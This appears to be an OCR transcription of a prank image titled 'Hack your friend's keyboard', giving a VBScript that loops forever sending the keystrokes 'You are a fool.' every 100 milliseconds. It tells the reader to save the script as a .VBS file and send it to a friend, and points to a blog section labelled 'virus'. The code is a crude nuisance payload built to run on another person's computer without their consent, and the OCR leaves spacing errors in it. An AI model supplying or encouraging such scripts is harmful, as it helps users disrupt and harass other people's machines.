 Hack your friend's keyboard and
make him type 'You are a fool'
simultaneously:-
Type/copy following code in notepad:-
Set wshShell =
wscript .CreateObject('WScript .Shell')
do
wscript .sleep 100
wshshell .sendkeys 'You are a fool.'
loop
Note:- (replace all single comma with inverted
comma)
Save it as (Anything .VBS) and send it.
find and copy codes from here:
https://spyboyblog.wordpress.com/category/virus